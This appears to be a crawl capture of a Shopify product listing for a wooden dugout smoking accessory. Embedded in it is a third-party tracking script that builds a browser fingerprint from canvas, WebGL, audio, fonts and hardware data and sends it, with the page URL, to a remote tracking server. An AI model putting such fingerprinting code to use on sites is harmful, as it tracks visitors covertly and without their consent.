Large","public_title":"Large","options":["Large"],"price":2799,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"[BLACK]","id":20485897978037,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","options":[{"name":"Size","position":1,"values":["Small","Large"]}],"url":"\/products\/wood-dugout-with-horizon-woodworked-design","media":[{"alt":"[BLACK]","id":20485897978037,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","width":800},{"alt":"[BLACK]","id":20507348828341,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://webtrafficsource.com/track/code.js
body_size: 21608
content:
window.wwData=window.wwData||[]; var t = window.wwData;
var rtgUrl="https://webtrafficsource.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://webtrafficsource.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}
!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?r(exports):"function"==typeof define&&define.amd?define(["exports"],r):r((e="undefined"!=typeof globalThis?globalThis:e||self).ThumbmarkJS={})}(this,(function(e){"use strict";function r(e,r,n,t){return new(n||(n=Promise))((function(o,a){function i(e){try{c(t.next(e))}catch(e){a(e)}}function u(e){try{c(t.throw(e))}catch(e){a(e)}}function c(e){var r;e.done?o(e.value):(r=e.value,r instanceof n?r:new n((function(e){e(r)}))).then(i,u)}c((t=t.apply(e,r||[])).next())}))}function n(e,r){var n,t,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(c){return function(u){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(i=0)),i;)try{if(n=1,t&&(o=2&u[0]?t.return:u[0]?t.throw||((o=t.return)&&o.call(t),0):t.next)&&!(o=o.call(t,u[1])).done)return o;switch(t=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return i.label++,{value:u[1],done:!1};case 5:i.label++,t=u[1],u=[0];continue;case 7:u=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){i=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){i.label=u[1];break}if(6===u[0]&&i.label<o[1]){i.label=o[1],o=u;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(u);break}o[2]&&i.ops.pop(),i.trys.pop();continue}u=r.call(e,i)}catch(e){u=[6,e],t=0}finally{n=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}}"function"==typeof SuppressedError&&SuppressedError;var t={exclude:[]};var o={},a={timeout:"true"},i=function(e,r){"undefined"!=typeof window&&(o[e]=r)},u=function(){return Object.fromEntries(Object.entries(o).filter((function(e){var r,n=e[0];return!(null===(r=null==t?void 0:t.exclude)||void 0===r?void 0:r.includes(n))})).map((function(e){return[e[0],(0,e[1])()]})))};function c(e){return e^=e>>>16,e=Math.imul(e,2246822507),e^=e>>>13,e=Math.imul(e,3266489909),(e^=e>>>16)>>>0}var s=new Uint32Array([597399067,2869860233,951274213,2716044179]);function l(e,r){return e<<r|e>>>32-r}function f(e,r){var n;if(void 0===r&&(r=0),r=r?0|r:0,"string"==typeof e&&(n=e,e=(new TextEncoder).encode(n).buffer),!(e instanceof ArrayBuffer))throw new TypeError("Expected key to be ArrayBuffer or string");var t=new Uint32Array([r,r,r,r]);!function(e,r){for(var n=e.byteLength/16|0,t=new Uint32Array(e,0,4*n),o=0;o<n;o++){var a=t.subarray(4*o,4*(o+1));a[0]=Math.imul(a[0],s[0]),a[0]=l(a[0],15),a[0]=Math.imul(a[0],s[1]),r[0]=r[0]^a[0],r[0]=l(r[0],19),r[0]=r[0]+r[1],r[0]=Math.imul(r[0],5)+1444728091,a[1]=Math.imul(a[1],s[1]),a[1]=l(a[1],16),a[1]=Math.imul(a[1],s[2]),r[1]=r[1]^a[1],r[1]=l(r[1],17),r[1]=r[1]+r[2],r[1]=Math.imul(r[1],5)+197830471,a[2]=Math.imul(a[2],s[2]),a[2]=l(a[2],17),a[2]=Math.imul(a[2],s[3]),r[2]=r[2]^a[2],r[2]=l(r[2],15),r[2]=r[2]+r[3],r[2]=Math.imul(r[2],5)+2530024501,a[3]=Math.imul(a[3],s[3]),a[3]=l(a[3],18),a[3]=Math.imul(a[3],s[0]),r[3]=r[3]^a[3],r[3]=l(r[3],13),r[3]=r[3]+r[0],r[3]=Math.imul(r[3],5)+850148119}}(e,t),function(e,r){var n=e.byteLength/16|0,t=e.byteLength%16,o=new Uint32Array(4),a=new Uint8Array(e,16*n,t);switch(t){case 15:o[3]=o[3]^a[14]<<16;case 14:o[3]=o[3]^a[13]<<8;case 13:o[3]=o[3]^a[12]<<0,o[3]=Math.imul(o[3],s[3]),o[3]=l(o[3],18),o[3]=Math.imul(o[3],s[0]),r[3]=r[3]^o[3];case 12:o[2]=o[2]^a[11]<<24;case 11:o[2]=o[2]^a[10]<<16;case 10:o[2]=o[2]^a[9]<<8;case 9:o[2]=o[2]^a[8]<<0,o[2]=Math.imul(o[2],s[2]),o[2]=l(o[2],17),o[2]=Math.imul(o[2],s[3]),r[2]=r[2]^o[2];case 8:o[1]=o[1]^a[7]<<24;case 7:o[1]=o[1]^a[6]<<16;case 6:o[1]=o[1]^a[5]<<8;case 5:o[1]=o[1]^a[4]<<0,o[1]=Math.imul(o[1],s[1]),o[1]=l(o[1],16),o[1]=Math.imul(o[1],s[2]),r[1]=r[1]^o[1];case 4:o[0]=o[0]^a[3]<<24;case 3:o[0]=o[0]^a[2]<<16;case 2:o[0]=o[0]^a[1]<<8;case 1:o[0]=o[0]^a[0]<<0,o[0]=Math.imul(o[0],s[0]),o[0]=l(o[0],15),o[0]=Math.imul(o[0],s[1]),r[0]=r[0]^o[0]}}(e,t),function(e,r){r[0]=r[0]^e.byteLength,r[1]=r[1]^e.byteLength,r[2]=r[2]^e.byteLength,r[3]=r[3]^e.byteLength,r[0]=r[0]+r[1]|0,r[0]=r[0]+r[2]|0,r[0]=r[0]+r[3]|0,r[1]=r[1]+r[0]|0,r[2]=r[2]+r[0]|0,r[3]=r[3]+r[0]|0,r[0]=c(r[0]),r[1]=c(r[1]),r[2]=c(r[2]),r[3]=c(r[3]),r[0]=r[0]+r[1]|0,r[0]=r[0]+r[2]|0,r[0]=r[0]+r[3]|0,r[1]=r[1]+r[0]|0,r[2]=r[2]+r[0]|0,r[3]=r[3]+r[0]|0}(e,t);var o=new Uint8Array(t.buffer);return Array.from(o).map((function(e){return e.toString(16).padStart(2,"0")})).join("")}function d(e,r){return new Promise((function(n){setTimeout((function(){return n(r)}),e)}))}function h(e,r,n){return Promise.all(e.map((function(e){var t=performance.now();return Promise.race([e.then((function(e){return{value:e,elapsed:performance.now()-t}})),d(r,n).then((function(e){return{value:e,elapsed:performance.now()-t}}))])})))}function m(e,r,n){return Promise.all(e.map((function(e){return Promise.race([e,d(r,n)])})))}function v(){return r(this,void 0,void 0,(function(){var e,r,o,i,c;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=u(),r=Object.keys(e),[4,m(Object.values(e),(null==t?void 0:t.timeout)||1e3,a)];case 1:return o=n.sent(),i=o.filter((function(e){return void 0!==e})),c={},i.forEach((function(e,n){c[r[n]]=e})),[2,p(c,t.exclude||[])];case 2:throw n.sent();case 3:return[2]}}))}))}function p(e,r){var n={},t=function(t){if(e.hasOwnProperty(t)){var o=e[t];if("object"!=typeof o||Array.isArray(o))r.includes(t)||(n[t]=o);else{var a=p(o,r.map((function(e){return e.startsWith(t+".")?e.slice(t.length+1):e})));Object.keys(a).length>0&&(n[t]=a)}}};for(var o in e)t(o);return n}function g(e){for(var r=0,n=0;n<e.length;++n)r+=Math.abs(e[n]);return r}function w(e,r,n){for(var t=[],o=0;o<e[0].data.length;o++){for(var a=[],i=0;i<e.length;i++)a.push(e[i].data[o]);t.push(y(a))}var u=new Uint8ClampedArray(t);return new ImageData(u,r,n)}function y(e){if(0===e.length)return 0;for(var r={},n=0,t=e;n<t.length;n++){r[a=t[n]]=(r[a]||0)+1}var o=e[0];for(var a in r)r[a]>r[o]&&(o=parseInt(a,10));return o}function b(){if("undefined"==typeof navigator)return{name:"unknown",version:"unknown"};for(var e=navigator.userAgent,r={Edg:"Edge",OPR:"Opera"},n=0,t=[/(?<name>Edge|Edg)\/(?<version>\d+(?:\.\d+)?)/,/(?<name>(?:Chrome|Chromium|OPR|Opera|Vivaldi|Brave))\/(?<version>\d+(?:\.\d+)?)/,/(?<name>(?:Firefox|Waterfox|Iceweasel|IceCat))\/(?<version>\d+(?:\.\d+)?)/,/(?<name>Safari)\/(?<version>\d+(?:\.\d+)?)/,/(?<name>MSIE|Trident|IEMobile).+?(?<version>\d+(?:\.\d+)?)/,/(?<name>[A-Za-z]+)\/(?<version>\d+(?:\.\d+)?)/,/(?<name>SamsungBrowser)\/(?<version>\d+(?:\.\d+)?)/];n<t.length;n++){var o=t[n],a=e.match(o);if(a&&a.groups)return{name:r[a.groups.name]||a.groups.name,version:a.groups.version}}return{name:"unknown",version:"unknown"}}i("audio",(function(){return r(this,void 0,void 0,(function(){return n(this,(function(e){return[2,new Promise((function(e,r){try{var n=new(window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,5e3,44100),t=n.createBufferSource(),o=n.createOscillator();o.frequency.value=1e3;var a,i=n.createDynamicsCompressor();i.threshold.value=-50,i.knee.value=40,i.ratio.value=12,i.attack.value=0,i.release.value=.2,o.connect(i),i.connect(n.destination),o.start(),n.oncomplete=function(r){a=r.renderedBuffer.getChannelData(0),e({sampleHash:g(a),oscillator:o.type,maxChannels:n.destination.maxChannelCount,channelCountMode:t.channelCountMode})},n.startRendering()}catch(e){console.error("Error creating audio fingerprint:",e),r(e)}}))]}))}))}));var S="SamsungBrowser"!==b().name?1:3,M=280,E=20;"Firefox"!=b().name&&i("canvas",(function(){return document.createElement("canvas").getContext("2d"),new Promise((function(e){var r=Array.from({length:S},(function(){return function(){var e=document.createElement("canvas"),r=e.getContext("2d");if(!r)return new ImageData(1,1);e.width=M,e.height=E;var n=r.createLinearGradient(0,0,e.width,e.height);n.addColorStop(0,"red"),n.addColorStop(1/6,"orange"),n.addColorStop(2/6,"yellow"),n.addColorStop(.5,"green"),n.addColorStop(4/6,"blue"),n.addColorStop(5/6,"indigo"),n.addColorStop(1,"violet"),r.fillStyle=n,r.fillRect(0,0,e.width,e.height);var t="Random Text WMwmil10Oo";r.font="23.123px Arial",r.fillStyle="black",r.fillText(t,-5,15),r.fillStyle="rgba(0, 0, 255, 0.5)",r.fillText(t,-3.3,17.7),r.beginPath(),r.moveTo(0,0),r.lineTo(2*e.width/7,e.height),r.strokeStyle="white",r.lineWidth=2,r.stroke();var o=r.getImageData(0,0,e.width,e.height);return o}()}));e({commonImageDataHash:f(w(r,M,E).data.toString()).toString()})}))}));var P,A=["Arial","Arial Black","Arial Narrow","Arial Rounded MT","Arimo","Archivo","Barlow","Bebas Neue","Bitter","Bookman","Calibri","Cabin","Candara","Century","Century Gothic","Comic Sans MS","Constantia","Courier","Courier New","Crimson Text","DM Mono","DM Sans","DM Serif Display","DM Serif Text","Dosis","Droid Sans","Exo","Fira Code","Fira Sans","Franklin Gothic Medium","Garamond","Geneva","Georgia","Gill Sans","Helvetica","Impact","Inconsolata","Indie Flower","Inter","Josefin Sans","Karla","Lato","Lexend","Lucida Bright","Lucida Console","Lucida Sans Unicode","Manrope","Merriweather","Merriweather Sans","Montserrat","Myriad","Noto Sans","Nunito","Nunito Sans","Open Sans","Optima","Orbitron","Oswald","Pacifico","Palatino","Perpetua","PT Sans","PT Serif","Poppins","Prompt","Public Sans","Quicksand","Rajdhani","Recursive","Roboto","Roboto Condensed","Rockwell","Rubik","Segoe Print","Segoe Script","Segoe UI","Sora","Source Sans Pro","Space Mono","Tahoma","Taviraj","Times","Times New Roman","Titillium Web","Trebuchet MS","Ubuntu","Varela Round","Verdana","Work Sans"],C=["monospace","sans-serif","serif"];function x(e,r){if(!e)throw new Error("Canvas context not supported");return e.font,e.font="72px ".concat(r),e.measureText("WwMmLli0Oo").width}function T(){var e,r,n,t,o=document.createElement("canvas"),a=null!==(e=o.getContext("webgl"))&&void 0!==e?e:o.getContext("experimental-webgl");if(a&&"getParameter"in a){try{(r=a.getExtension("WEBGL_debug_renderer_info"))&&(n=(a.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),t=(a.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString())}catch(e){}return{vendor:(a.getParameter(a.VENDOR)||"").toString(),vendorUnmasked:n,renderer:(a.getParameter(a.RENDERER)||"").toString(),rendererUnmasked:t,version:(a.getParameter(a.VERSION)||"").toString(),shadingLanguageVersion:(a.getParameter(a.SHADING_LANGUAGE_VERSION)||"").toString()}}return"undefined"}function k(){var e=new Float32Array(1),r=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],r[3]}function R(e,r){var n={};return r.forEach((function(r){var t=function(e){if(0===e.length)return null;var r={};e.forEach((function(e){var n=String(e);r[n]=(r[n]||0)+1}));var n=e[0],t=1;return Object.keys(r).forEach((function(e){r[e]>t&&(n=e,t=r[e])})),n}(e.map((function(e){return r in e?e[r]:void 0})).filter((function(e){return void 0!==e})));t&&(n[r]=t)})),n}function I(){var e=[],r={"prefers-contrast":["high","more","low","less","forced","no-preference"],"any-hover":["hover","none"],"any-pointer":["none","coarse","fine"],pointer:["none","coarse","fine"],hover:["hover","none"],update:["fast","slow"],"inverted-colors":["inverted","none"],"prefers-reduced-motion":["reduce","no-preference"],"prefers-reduced-transparency":["reduce","no-preference"],scripting:["none","initial-only","enabled"],"forced-colors":["active","none"]};return Object.keys(r).forEach((function(n){r[n].forEach((function(r){matchMedia("(".concat(n,": ").concat(r,")")).matches&&e.push("".concat(n,": ").concat(r))}))})),e}function O(){if("https:"===window.location.protocol&&"function"==typeof window.ApplePaySession)try{for(var e=window.ApplePaySession.supportsVersion,r=15;r>0;r--)if(e(r))return r}catch(e){return 0}return 0}"Firefox"!=b().name&&i("fonts",(function(){var e=this;return new Promise((function(t,o){try{!function(e){var t;r(this,void 0,void 0,(function(){var r,o,a;return n(this,(function(n){switch(n.label){case 0:return document.body?[3,2]:[4,(i=50,new Promise((function(e){return setTimeout(e,i,u)})))];case 1:return n.sent(),[3,0];case 2:if((r=document.createElement("iframe")).setAttribute("frameBorder","0"),(o=r.style).setProperty("position","fixed"),o.setProperty("display","block","important"),o.setProperty("visibility","visible"),o.setProperty("border","0"),o.setProperty("opacity","0"),r.src="about:blank",document.body.appendChild(r),!(a=r.contentDocument||(null===(t=r.contentWindow)||void 0===t?void 0:t.document)))throw new Error("Iframe document is not accessible");return e({iframe:a}),setTimeout((function(){document.body.removeChild(r)}),0),[2]}var i,u}))}))}((function(o){var a=o.iframe;return r(e,void 0,void 0,(function(){var e,r,o,i;return n(this,(function(n){return"Hello, world!",e=a.createElement("canvas"),r=e.getContext("2d"),o=C.map((function(e){return x(r,e)})),i={},A.forEach((function(e){var n=x(r,e);o.includes(n)||(i[e]=n)})),t(i),[2]}))}))}))}catch(e){o({error:"unsupported"})}}))})),i("hardware",(function(){return new Promise((function(e,r){var n=void 0!==navigator.deviceMemory?navigator.deviceMemory:0,t=window.performance&&window.performance.memory?window.performance.memory:0;e({videocard:T(),architecture:k(),deviceMemory:n.toString()||"undefined",jsHeapSizeLimit:t.jsHeapSizeLimit||0})}))})),i("locales",(function(){return new Promise((function(e){e({languages:navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone})}))})),i("permissions",(function(){return r(this,void 0,void 0,(function(){var e;return n(this,(function(o){return P=(null==t?void 0:t.permissions_to_check)||["accelerometer","accessibility","accessibility-events","ambient-light-sensor","background-fetch","background-sync","bluetooth","camera","clipboard-read","clipboard-write","device-info","display-capture","gyroscope","geolocation","local-fonts","magnetometer","microphone","midi","nfc","notifications","payment-handler","persistent-storage","push","speaker","storage-access","top-level-storage-access","window-management","query"],e=Array.from({length:(null==t?void 0:t.retries)||3},(function(){return function(){return r(this,void 0,void 0,(function(){var e,r,t,o,a;return n(this,(function(n){switch(n.label){case 0:e={},r=0,t=P,n.label=1;case 1:if(!(r<t.length))return[3,6];o=t[r],n.label=2;case 2:return n.trys.push([2,4,,5]),[4,navigator.permissions.query({name:o})];case 3:return a=n.sent(),e[o]=a.state.toString(),[3,5];case 4:return n.sent(),[3,5];case 5:return r++,[3,1];case 6:return[2,e]}}))}))}()})),[2,Promise.all(e).then((function(e){return R(e,P)}))]}))}))})),i("plugins",(function(){var e=[];if(navigator.plugins)for(var r=0;r<navigator.plugins.length;r++){var n=navigator.plugins[r];e.push([n.name,n.filename,n.description].join("|"))}return new Promise((function(r){r({plugins:e})}))})),i("screen",(function(){return new Promise((function(e){e({is_touchscreen:navigator.maxTouchPoints>0,maxTouchPoints:navigator.maxTouchPoints,colorDepth:screen.colorDepth,mediaMatches:I()})}))})),i("system",(function(){return new Promise((function(e){var r=b();e({platform:window.navigator.platform,cookieEnabled:window.navigator.cookieEnabled,productSub:navigator.productSub,product:navigator.product,useragent:navigator.userAgent,hardwareConcurrency:navigator.hardwareConcurrency,browser:{name:r.name,version:r.version},applePayVersion:O()})}))}));var D,L="SamsungBrowser"!==b().name?1:3,_=null;i("webgl",(function(){return r(this,void 0,void 0,(function(){var e;return n(this,(function(r){"undefined"!=typeof document&&((D=document.createElement("canvas")).width=200,D.height=100,_=D.getContext("webgl"));try{if(!_)throw new Error("WebGL not supported");return e=Array.from({length:L},(function(){return function(){try{if(!_)throw new Error("WebGL not supported");var e="\n          attribute vec2 position;\n          void main() {\n              gl_Position = vec4(position, 0.0, 1.0);\n          }\n      ",r="\n          precision mediump float;\n          void main() {\n              gl_FragColor = vec4(0.812, 0.195, 0.553, 0.921); // Set line color\n          }\n      ",n=_.createShader(_.VERTEX_SHADER),t=_.createShader(_.FRAGMENT_SHADER);if(!n||!t)throw new Error("Failed to create shaders");if(_.shaderSource(n,e),_.shaderSource(t,r),_.compileShader(n),!_.getShaderParameter(n,_.COMPILE_STATUS))throw new Error("Vertex shader compilation failed: "+_.getShaderInfoLog(n));if(_.compileShader(t),!_.getShaderParameter(t,_.COMPILE_STATUS))throw new Error("Fragment shader compilation failed: "+_.getShaderInfoLog(t));var o=_.createProgram();if(!o)throw new Error("Failed to create shader program");if(_.attachShader(o,n),_.attachShader(o,t),_.linkProgram(o),!_.getProgramParameter(o,_.LINK_STATUS))throw new Error("Shader program linking failed: "+_.getProgramInfoLog(o));_.useProgram(o);for(var a=137,i=new Float32Array(4*a),u=2*Math.PI/a,c=0;c<a;c++){var s=c*u;i[4*c]=0,i[4*c+1]=0,i[4*c+2]=Math.cos(s)*(D.width/2),i[4*c+3]=Math.sin(s)*(D.height/2)}var l=_.createBuffer();_.bindBuffer(_.ARRAY_BUFFER,l),_.bufferData(_.ARRAY_BUFFER,i,_.STATIC_DRAW);var f=_.getAttribLocation(o,"position");_.enableVertexAttribArray(f),_.vertexAttribPointer(f,2,_.FLOAT,!1,0,0),_.viewport(0,0,D.width,D.height),_.clearColor(0,0,0,1),_.clear(_.COLOR_BUFFER_BIT),_.drawArrays(_.LINES,0,2*a);var d=new Uint8ClampedArray(D.width*D.height*4);return _.readPixels(0,0,D.width,D.height,_.RGBA,_.UNSIGNED_BYTE,d),new ImageData(d,D.width,D.height)}catch(e){return new ImageData(1,1)}finally{_&&(_.bindBuffer(_.ARRAY_BUFFER,null),_.useProgram(null),_.viewport(0,0,_.drawingBufferWidth,_.drawingBufferHeight),_.clearColor(0,0,0,0))}}()})),[2,{commonImageHash:f(w(e,D.width,D.height).data.toString()).toString()}]}catch(e){return[2,{webgl:"unsupported"}]}return[2]}))}))}));var B=function(e,r,n,t){for(var o=(n-r)/t,a=0,i=0;i<t;i++){a+=e(r+(i+.5)*o)}return a*o};i("math",(function(){return r(void 0,void 0,void 0,(function(){return n(this,(function(e){return[2,{acos:Math.acos(.5),asin:B(Math.asin,-1,1,97),atan:B(Math.atan,-1,1,97),cos:B(Math.cos,0,Math.PI,97),cosh:Math.cosh(9/7),e:Math.E,largeCos:Math.cos(1e20),largeSin:Math.sin(1e20),largeTan:Math.tan(1e20),log:Math.log(1e3),pi:Math.PI,sin:B(Math.sin,-Math.PI,Math.PI,97),sinh:B(Math.sinh,-9/7,7/9,97),sqrt:Math.sqrt(2),tan:B(Math.tan,0,2*Math.PI,97),tanh:B(Math.tanh,-9/7,7/9,97)}]}))}))})),e.getFingerprint=function(e,t){return r(this,void 0,void 0,(function(){var r,o,a;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,v()];case 1:if(r=n.sent(),t)for(o in t)t.hasOwnProperty(o)&&(r["addedData."+o]=t[o]);return a=f(JSON.stringify(r)),e?[2,{hash:a.toString(),data:r}]:[2,a.toString()];case 2:throw n.sent();case 3:return[2]}}))}))},e.getFingerprintData=v,e.getFingerprintPerformance=function(){return r(this,void 0,void 0,(function(){var e,r,o,i;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=u(),r=Object.keys(e),[4,h(Object.values(e),(null==t?void 0:t.timeout)||1e3,a)];case 1:return o=n.sent(),i={elapsed:{}},o.forEach((function(e,n){i[r[n]]=e.value,i.elapsed[r[n]]=e.elapsed})),[2,i];case 2:throw n.sent();case 3:return[2]}}))}))},e.getVersion=function(){return"0.16.0"},e.setOption=function(e,r){if(!["exclude","permissions_to_check","retries","timeout"].includes(e))throw new Error("Unknown option "+e);if(["exclude","permissions_to_check"].includes(e)&&(!Array.isArray(r)||!r.every((function(e){return"string"==typeof e}))))throw new Error("The value of the exclude and permissions_to_check must be an array of strings");if(["retries","timeout"].includes(e)&&"number"!=typeof r)throw new Error("The value of retries must be a number");t[e]=r}}));

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "f2d4fb23-4886-4a02-8155-491b496f738c";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design.js
body_size: 1016
content:
{"id":6301208674485,"title":"Wood Dugout with Horizon Woodworked Design","handle":"wood-dugout-with-horizon-woodworked-design","description":"\u003cp\u003eThis beautifully designed dugout is made entirely out of wood. The \"horizon\" design is made from different tones of wood, This super nice dugout features absolutely amazing craftsmanship and it feels great in your hand. \u003c\/p\u003e\n\u003cp\u003eThe wood dugout comes with a metal taster bat that's safely stored in a spring-loaded chamber. It's available in small (3\") and large (4\") size. The Wood Dugout w\/ Horizon Woodworked Design is affordable, practical, stylish, and well-built. \u003c\/p\u003e","published_at":"2025-08-22T16:40:44-04:00","created_at":"2021-02-01T16:31:28-05:00","vendor":"Smoke Cartel","type":"Chillum","tags":["2025","Available in Small and Large","Chillum","datapoint:3\" or 4\"|Size","datapoint:Wood|Material","Discreet and Easy to Use","DNI","Dugout","Durable and Stylish","High Quality Craftsmanship","Included Metal Taster","Intricate Design"],"price":2599,"price_min":2599,"price_max":2799,"available":false,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38406673236149,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SA2753SM","requires_shipping":true,"taxable":true,"featured_image":{"id":28270736736437,"product_id":6301208674485,"position":2,"created_at":"2021-03-04T09:18:09-05:00","updated_at":"2021-03-04T10:37:33-05:00","alt":"[BLACK]","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253","variant_ids":[38406673236149]},"available":false,"name":"Wood Dugout with Horizon Woodworked Design - Small","public_title":"Small","options":["Small"],"price":2599,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"[BLACK]","id":20507348828341,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38406673268917,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"SA2753LG","requires_shipping":true,"taxable":true,"featured_image":{"id":28249463980213,"product_id":6301208674485,"position":1,"created_at":"2021-03-03T13:26:45-05:00","updated_at":"2021-03-04T10:37:33-05:00","alt":"[BLACK]","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","variant_ids":[38406673268917]},"available":false,"name":"Wood Dugout with Horizon Woodworked Design - Large","public_title":"Large","options":["Large"],"price":2799,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"[BLACK]","id":20485897978037,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e